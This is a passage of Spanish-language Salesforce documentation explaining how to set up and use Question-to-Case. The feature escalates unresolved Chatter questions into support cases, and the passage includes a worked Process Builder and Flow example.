

# EDICIONES

Disponible en: Salesforce Classic

Respuestas y Respuestas de Chatter están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Preguntas de Chatter está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



#### CONSULTE TAMBIÉN

<span id="page-3020-0"></span>[Preguntas de Chatter](#page-3012-0) [Uso de la ficha P&R de Respuestas de Chatter](#page-2247-0) [Descripción general de respuestas](#page-2215-0)

# Descripción general de Pregunta en caso

Pregunta en caso permite a los moderadores crear casos a partir de preguntas en Chatter, lo que facilita supervisar y resolver los problemas de sus clientes. Pregunta en caso está disponible en el sitio completo de Salesforce y en la aplicación para navegadores móviles Salesforce1, así como en comunidades donde Preguntas de Chatter esté activada.

Cuando un cliente utiliza la acción Pregunta en Chatter para formular una pregunta, aparecen preguntas similares y artículos de Knowledge debajo del publicador de Chatter. Si las preguntas y artículos simulares no solucionan el problema, el cliente publica la pregunta.

Si no se resuelve una pregunta, puede distribuir la pregunta en un caso. Los usuarios con el permiso de usuario "Moderar Chatter" o "Moderar noticias en tiempo real de comunidades" pueden crear casos a partir de preguntas directamente en las noticias en tiempo real, o bien configurar procesos, que son similares a reglas de flujo de trabajo en Lightning Process Builder para crear

automáticamente casos a partir de preguntas que cumplen criterios específicos. Los casos a partir de preguntas se añaden a una cola para que los agentes de asistencia puedan reclamarlos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



Cuando la pregunta de un cliente se convierte en un caso, el cliente recibe un mensaje de email con el número de caso y un vínculo al caso. El cliente puede ver el caso a través de un vínculo en la pregunta que solo él puede ver, mientras que los moderadores ven una nota sobre la pregunta que indica que se creó un caso.

Nota: La persona que formuló la pregunta debe tener acceso a los casos para que pueda verlo.

#### **Indicador de moderador**



#### **Indicador de cliente**



Nota: En las preguntas distribuidas en Salesforce (a diferencia de las comunidades), la notificación es visible para todos los usuarios, no solo los moderadores.

Cuando los agentes encuentran una solución, pueden responder a las preguntas directamente desde la consola, y el cliente ve la respuesta del agente en la pregunta o en la vista Mis casos. Los agentes eligen si la respuesta es visible para la comunidad o únicamente para el cliente que formuló la pregunta.



Para empezar a trabajar, consulte [Configurar Pregunta en caso](#page-3022-0).

#### CONSULTE TAMBIÉN

<span id="page-3022-0"></span>[Crear un caso a partir de una pregunta en Chatter](#page-3030-0) [Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

# Configurar Pregunta en caso

Agregue Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

Pregunta en caso permite a los moderadores crear casos a partir de preguntas sin resolver en Chatter, lo que facilita supervisar y resolver los problemas de sus clientes. Los moderadores pueden crear casos a partir de preguntas directamente en las noticias en tiempo real, o bien configurar procesos, que son similares a reglas de flujo de trabajo en Lightning Process Builder para crear automáticamente casos a partir de preguntas que cumplen criterios específicos. Los casos a partir de preguntas se añaden a una cola para que los agentes de asistencia puedan reclamarlos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



Pregunta en caso solo está disponible en comunidades donde Preguntas de Chatter esté activada.

#### 1. [Activar Pregunta en caso](#page-3024-0)

Pregunta en caso permite a los moderadores crear casos a partir de preguntas en Chatter para garantizar que las preguntas de sus clientes se resuelven rápidamente. Active Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

#### 2. [Agregar el campo Pregunta desde Chatter a la vista Detalle de caso](#page-3024-1)

Cuando se crea un caso a partir de una pregunta en Chatter, el campo Pregunta desde Chatter en las páginas de detalles de casos muestra un vínculo a la pregunta original. Este campo ayuda a los agentes a navegar rápidamente hasta las noticias en tiempo real.

#### 3. [Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real](#page-3025-0)

Ofrezca a los moderadores la capacidad de crear casos a partir de preguntas agregando la acción Distribuir a caso a las páginas de Preguntas de Chatter. Esta acción se crea de forma automática cuando Distribuir a caso se activa en su organización.

#### 4. [Confirmar el acceso a la acción Distribuir a caso](#page-3025-1)

¿Utiliza su organización más de un tipo de registro para casos? Asegúrese de que los perfiles que necesitan Pregunta en caso tienen acceso al tipo de registro asociado con la acción Distribuir a caso. Si su organización tiene solo un tipo de registro para casos, omita este proceso.

#### 5. [Personalizar el formato de acción Distribuir a caso](#page-3026-0)

Seleccione los campos que aparecen en la acción Distribuir a caso y su orden en base a la información que necesita supervisar para cada caso.

#### 6. [Asignar automáticamente casos a partir de preguntas a una cola](#page-3026-1)

Las reglas de asignación de casos no se admiten en Pregunta en caso, de modo que los casos creados a partir de preguntas se asignan de forma predeterminada al moderador que distribuye la pregunta. Si lo desea, puede escribir una regla de flujo de trabajo o proceso que agregue automáticamente preguntas que se crearon a partir de casos a una cola para que los agentes las reclamen.

#### 7. [Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

A medida que su comunidad u organización se desarrolla, asegúrese de que los usuarios obtienen prontas respuestas a sus preguntas. Pregunta en caso permite a los moderadores distribuir preguntas sin resolver a casos en las noticias en tiempo real, pero puede hacer que el proceso de resolución de su caso sea más eficiente configurando procesos, similares a reglas de flujo de trabajo, en Lightning Process Builder. Configure un proceso que cree automáticamente un caso a partir de preguntas que cumplan criterios específicos.

CONSULTE TAMBIÉN

[Activar Pregunta en caso](#page-3024-0)
### Activar Pregunta en caso

Pregunta en caso permite a los moderadores crear casos a partir de preguntas en Chatter para garantizar que las preguntas de sus clientes se resuelven rápidamente. Active Pregunta en caso a sus comunidades, su organización de Salesforce o ambas.

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Para activar Pregunta en caso en todas las comunidades donde Preguntas de Chatter esté activada, seleccione **Activar Pregunta en caso en comunidades**.
- **3.** Para activar Pregunta en caso en su organización de Salesforce, seleccione **Activar Pregunta en caso en Salesforce**.
- **4.** Haga clic en **Guardar**.
	- Nota: Asegúrese de que el formato de página de caso tiene una base de noticias en tiempo real. El formato de página de caso con base de noticias en tiempo real permite a agentes y moderadores utilizar la acción Comunidad para responder a preguntas distribuidas. Si su organización se creó antes de Spring '14, es posible que el formato de página de caso no tenga una base de noticias en tiempo real.

#### <span id="page-3024-0"></span>CONSULTE TAMBIÉN

[Agregar el campo Pregunta desde Chatter a la vista Detalle de caso](#page-3024-0)

### Agregar el campo **Pregunta desde Chatter** a la vista Detalle de caso

Cuando se crea un caso a partir de una pregunta en Chatter, el campo Pregunta desde Chatter en las páginas de detalles de casos muestra un vínculo a la pregunta original. Este campo ayuda a los agentes a navegar rápidamente hasta las noticias en tiempo real.

En primer lugar, utilice seguridad a nivel de campos para especificar qué usuarios pueden ver el campo Pregunta desde Chatter en las páginas de detalles de casos.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Campos.
- **2.** Haga clic en **Pregunta desde Chatter**.
- **3.** Haga clic en **Configurar seguridad a nivel de campo**.
- **4.** Seleccione **Visible** para cualquier perfil que desee que pueda utilizar Pregunta en caso.
- **5.** Haga clic en **Guardar**.

Después de hacer que el campo sea visible para los usuarios, puede seleccionar agregarlo a la vista Detalles de caso.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** Haga clic en **Modificar** junto al formato de página que desee personalizar.
- **3.** Arrastre el campo Pregunta desde Chatter desde la sección Campos de la paleta del editor de formatos de página a la sección Información de caso de la página.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Asignación de formato de página** para confirmar que los perfiles de usuario que necesitan Distribuir a caso están asignados en el formato de página que ha personalizado.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Pregunta en caso:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Además, asigne los usuarios internos que necesitan acceder al campo Pregunta desde Chatter en casos al formato de página.

CONSULTE TAMBIÉN

[Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real](#page-3025-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-3025-0"></span>Agregar la acción Distribuir a caso al Formato de elemento de noticias en tiempo real

Ofrezca a los moderadores la capacidad de crear casos a partir de preguntas agregando la acción Distribuir a caso a las páginas de Preguntas de Chatter. Esta acción se crea de forma automática cuando Distribuir a caso se activa en su organización.

- **1.** Desde Configuración, ingrese *Elemento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de elemento de noticias en tiempo real**.
- **2.** Haga clic en **Modificar** junto a Formato de elemento de noticias en tiempo real.
- **3.** Arrastre la acción Distribuir a caso desde la categoría Acciones rápidas de la paleta en la sección Acciones rápidas en el publicador de Salesforce Classic .
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Asignaciones de formato de página** para confirmar que los perfiles de usuario que necesitan Distribuir a caso están asignados en el Formato de elemento de noticias en tiempo real.

### <span id="page-3025-1"></span>CONSULTE TAMBIÉN

[Confirmar el acceso a la acción Distribuir a caso](#page-3025-1)

## Confirmar el acceso a la acción Distribuir a caso

¿Utiliza su organización más de un tipo de registro para casos? Asegúrese de que los perfiles que necesitan Pregunta en caso tienen acceso al tipo de registro asociado con la acción Distribuir a caso. Si su organización tiene solo un tipo de registro para casos, omita este proceso.

En primer lugar, compruebe qué tipo de registro está asignado a los perfiles que necesitan acceso a la acción Distribuir a caso.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Haga clic en el nombre de un perfil.
- **3.** En la sección Configuración de tipo de registro, cree una nota de los tipos de registro de caso que utiliza el perfil.
- **4.** En la sección Permisos, asegúrese de que el perfil de usuario tiene el permiso **Moderar Chatter** o **Moderar noticias en tiempo real de comunidades** activado.

A continuación, compruebe qué tipo de registro utiliza la acción Distribuir a caso y cámbielo si es necesario.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar formatos de página:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar tipos de registro:

**•** "Personalizar aplicación"

- **1.** Desde Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de elementos de noticias en tiempo real**.
- **2.** Haga clic en **Modificar** junto a la acción Distribuir a caso.
- **3.** Confirme que el campo Tipo de registro muestra el tipo de registro que está asignado a los perfiles que necesitan acceder a esta acción. En caso contrario, seleccione el tipo de registro apropiado en la lista desplegable.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-3026-0"></span>[Personalizar el formato de acción Distribuir a caso](#page-3026-0)

### Personalizar el formato de acción Distribuir a caso

Seleccione los campos que aparecen en la acción Distribuir a caso y su orden en base a la información que necesita supervisar para cada caso.

- **1.** Desde Configuración, ingrese *Acciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de elementos de noticias en tiempo real**.
- **2.** Haga clic en **Formato** junto a la acción Distribuir a caso.
- **3.** Arrastre todos los campos que desee a la acción desde la paleta del editor de formato de acciones y cambie su posición si es necesario.
- **4.** Haga clic en **Guardar**.
- Nota: En las comunidades públicas no es posible buscar un contacto cuando se envía un caso, de modo que recomendamos que elimine el campo Contacto del formato Acción de caso.

#### <span id="page-3026-1"></span>CONSULTE TAMBIÉN

[Asignar automáticamente casos a partir de preguntas a una cola](#page-3026-1)

### Asignar automáticamente casos a partir de preguntas a una cola

Las reglas de asignación de casos no se admiten en Pregunta en caso, de modo que los casos creados a partir de preguntas se asignan de forma predeterminada al moderador que distribuye la pregunta. Si lo desea, puede escribir una regla de flujo de trabajo o proceso que agregue automáticamente preguntas que se crearon a partir de casos a una cola para que los agentes las reclamen.

Puede asignar preguntas distribuidas a una cola de varias formas. El enfoque básico es escribir un proceso en Lightning Process Builder que asigne automáticamente un caso a una cola especificada si el campo Tipo del caso es igual a Pregunta. También puede construir el proceso para acomodar colas múltiples. Por ejemplo, haga que su proceso asigne casos con un tema determinado a una cola diferente.

La forma en que utilice las colas en preguntas distribuidas dependerá de sus usuarios, sus objetivos y otros detalles. Encuentre un enfoque que se ajuste perfectamente a sus necesidades de negocio. EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Pregunta en caso está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition** Para conocer el método de creación de una cola, consulte [Crear colas](#page-2850-0).

#### CONSULTE TAMBIÉN

[Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

### <span id="page-3027-0"></span>Crear casos automáticamente a partir de preguntas sin resolver en Chatter

A medida que su comunidad u organización se desarrolla, asegúrese de que los usuarios obtienen prontas respuestas a sus preguntas. Pregunta en caso permite a los moderadores distribuir preguntas sin resolver a casos en las noticias en tiempo real, pero puede hacer que el proceso de resolución de su caso sea más eficiente configurando procesos, similares a reglas de flujo de trabajo, en Lightning Process Builder. Configure un proceso que cree automáticamente un caso a partir de preguntas que cumplan criterios específicos.

Importante: Estos pasos se aplican solo a organizaciones y comunidades que utilizan Preguntas de Chatter. ¿No está seguro de que es usted? Consulte [Diferencias entre las](#page-3019-0) [funciones de preguntas y respuestas en Salesforce](#page-3019-0) en la página 3014.

Puede utilizar Pregunta en caso en procesos de diversas formas. Por ejemplo, considere configurar procesos que:

- **•** Crean un caso a partir de una pregunta si ha transcurrido una semana, la pregunta ha recibido más de diez Me gusta y no se ha seleccionado una mejor respuesta.
- **•** Cree un caso a partir de una pregunta inmediatamente si la pregunta contiene la palabra "competidor".

Los procesos relacionados con Pregunta en caso actúan sobre el objeto Elemento de noticias en tiempo real. El proceso incluye un flujo que evalúa su las publicaciones de preguntas cumplen sus criterios de distribución. Puede crear variables de flujo en base a varios campos de Elemento de noticias en tiempo real, incluyendo:

- **•** BestCommentId: El Id. del comentario que se seleccionó como la mejor respuesta. Si no se ha seleccionado ningún comentario como mejor respuesta, este campo es nulo.
- **•** CommentCount: El número de comentarios sobre una pregunta.
- **•** LikeCount: El número de Me gusta en una pregunta.

### Sugerencia:

- **•** Todos los tipos de datos de las variables de flujo deben coincidir con el tipo de datos del campo de elemento de noticias en tiempo real. CommentCount y LikeCount son campos numéricos, mientras que BestCommentId es un campo de texto.
- **•** La creación de un elemento de noticias en tiempo real puede desencadenar un proceso, pero no así las actualizaciones en los elementos de noticias en tiempo real (como Me gusta y comentarios). Dependiendo de su proceso, es posible que tenga que especificar la cantidad de tiempo que debe transcurrir antes de que se ejecute un flujo relacionado.

### **Más allá de los fundamentos**

Roberto, un administrador de Salesforce, desea que se distribuyan las preguntas en casos si cumplen los criterios:

- **•** Han pasado 24 horas
- **•** La pregunta a recibido más de cuatro comentarios
- **•** No se ha seleccionado una mejor respuesta

### EDICIONES

Disponible en: Salesforce Classic

Pregunta en caso está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Lightning Process Builder está disponible en: **Enterprise Edition**,

**Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **Paso 1: Crear un proceso**

En primer lugar, Roberto crea un proceso en Process Builder en el objeto Elemento de noticias en tiempo real. El proceso solo se ejecuta cuando se crean elementos de noticias en tiempo real.

#### **Paso 2: Agregar criterios**

Roberto agrega criterios a su proceso para comprobar si los nuevos elementos de noticias en tiempo real son preguntas. Utiliza los siguientes ajustes:

- Nombre de criterio = Es pregunta
- **•** Criterio para ejecutar acciones = Se cumplen las condiciones del filtro
- **•** Condición de filtro = [FeedItem].Type *Equals* Question Post
- **•** All of the conditions are met (AND)

#### **Paso 3: Agregar un flujo**

Roberto crea un flujo sencillo denominado "Distribuir pregunta en caso" en Cloud Flow Designer. El flujo incluye tres elementos: una búsqueda de registro, una decisión, y una acción rápida. Comprueba si una pregunta ha recibido cuatro o más comentarios, y si se ha seleccionado una mejor respuesta. El elemento búsqueda de registro recupera el Id. de registro de una publicación de pregunta. Utiliza los siguientes ajustes:

- Nombre = Question ID
- **•** Búsqueda = FeedItem
- **•** Campo = Id
- Operador = equals
- Valor = { ! Question ID}

Nota: Para el campo Valor, Roberto crea una variable de texto denominada {!QuestionID} con un tipo de Entrada/Salida de Entrada y salida.

El elemento decisión especifica si la pregunta debe distribuirse en un caso. Utiliza los siguientes ajustes:

- Nombre = Should be escalated
- **•** Resultado predeterminado = No
- **•** Resultado modificable = Yes
	- **–** Condiciones de flujo = {!BestCommentId} *is null* {!\$GlobalConstant.True}

Y

{!CommentCount} *greater than or equal to* 4

**–** All conditions must be true (AND)

Nota: Para las condiciones del flujo, Roberto crea dos nuevas variables: una variable de texto denominada {!BestCommentId} y una variable numérica denominada {!CommentCount}, ambas con un tipo de Entrada/Salida de Entrada y salida.

La acción rápida **FeedItem.EscalateQFIToCase** distribuye la pregunta en un caso si las condiciones del resultado **Yes** se cumplen. Utiliza los siguientes ajustes:

- Nombre = Escalate to case
- **•** En la sección Entradas, Id. de registro relacionado = {! Question Id }

Advertencia: No modifique el nombre de la acción rápida **FeedItem.EscalateQFIToCase**. Al modificar el nombre de la acción provoca que aparezca también en el menú desplegable de acciones de texto, adjuntos y vínculos de publicaciones de noticias en tiempo real, lo que provocará errores.

#### **Paso 4: Agregar el flujo al proceso**

Tras completar el flujo, Roberto lo incorpora en su proceso como una acción programada. En primer lugar, especifica que el flujo debe ejecutarse 24 horas después de que se haya creado el elemento de noticias en tiempo real.

A continuación, agrega el flujo al proceso con una variable que utiliza información del registro de elemento de noticias en tiempo real. Utiliza los siguientes ajustes:

- **•** Nombre de acción = Escalate to case
- **•** Flujo = Escalate\_Question\_to\_Case
- **• Variable:**
	- **–** Variable de flujo = QuestionId
	- **–** Valor = [FeedItem].Id

#### **Paso 5: Guardar y activar el proceso**

Eche un vistazo al proceso completado de Roberto.

Después de que Roberto active su proceso, se ejecutará en todas las preguntas futuras que se publiquen en comunidades y en Salesforce.



Sugerencia: Es posible que Roberto desee crear un proceso similar que distribuye preguntas en casos después de que reciban diez o más Me gusta. Puede ahorrar tiempo duplicando este proceso y asociándolo con un flujo que comprueba el número de Me gusta en preguntas.

CONSULTE TAMBIÉN [Process Builder de Lightning](#page-4320-0) [Cloud Flow Designer](#page-4489-0)

### Crear un caso a partir de una pregunta en Chatter

Si no se ha resuelto una pregunta en Chatter, los moderadores pueden crear un caso a partir de la pregunta. La función Pregunta en caso debe estar activada en su organización o comunidad.

- **1.** Navegue hasta la pregunta en las noticias en tiempo real.
- **2.** Seleccione **Distribuir a caso** en el menú desplegable de acciones.



Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear un caso a partir de una pregunta en Salesforce:

**•** "Moderar Chatter" O BIEN "Modificar todos los datos"

Y

"Crear" en casos

Para crear un caso a partir de una pregunta en una comunidad:

**•** "Moderar Chatter" O BIEN "Modificar todos los datos" O BIEN "Moderar noticias en tiempo real de comunidades"

Y

"Crear" en casos



Aparecerá una ventana que está prerellenada con el asunto, el contacto y la descripción del caso. A no ser que Pregunta en caso tenga una cola asociada con ella, el caso se asignará a usted automáticamente.

- **3.** Modifique los detalles del caso si es necesario.
- **4.** Cree el caso.

Después de que se cree un caso a partir de una pregunta de Chatter, el cliente recibe un mensaje de email que le notifica que se a creado un caso a partir de su pregunta. El mensaje de email proporciona el número del caso y un vínculo al caso.

Los agentes pueden publicar una respuesta a la pregunta directamente desde las noticias en tiempo real del caso utilizando la acción Comunidad en el publicador. Los agentes seleccionan las personas que pueden ver la respuesta seleccionando "Solo cliente" o "Todos". También pueden navegar hasta la pregunta original desde la página de detalle del caso haciendo clic en el vínculo en el campo Pregunta desde Chatter.

### CONSULTE TAMBIÉN

[Configurar Pregunta en caso](#page-3022-0) [Crear casos automáticamente a partir de preguntas sin resolver en Chatter](#page-3027-0)

